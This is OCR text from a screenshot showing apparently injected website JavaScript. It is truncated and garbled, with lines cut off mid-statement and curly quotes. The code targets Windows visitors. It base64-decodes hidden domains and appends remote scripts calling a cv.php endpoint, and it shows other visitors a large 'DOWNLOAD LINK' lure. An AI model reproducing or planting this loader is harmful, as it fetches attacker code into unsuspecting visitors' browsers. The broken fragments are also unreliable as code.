
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const pdx=”
bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS9
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”
+atob(pde)+”cv.php?
u=e4588779″;document.body.appendChild(s_e);});}else{con
inputString=”
aHR0cHM6Ly93d3cubmV0ZmxpeC5jb20vdXMtZW4vYnJvd3Nl
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).leng
linkElement=document.createElement(“a”);linkElement.hre
>>> DOWNLOAD LINK”;linkElement.style.fontSize=”
30px”;const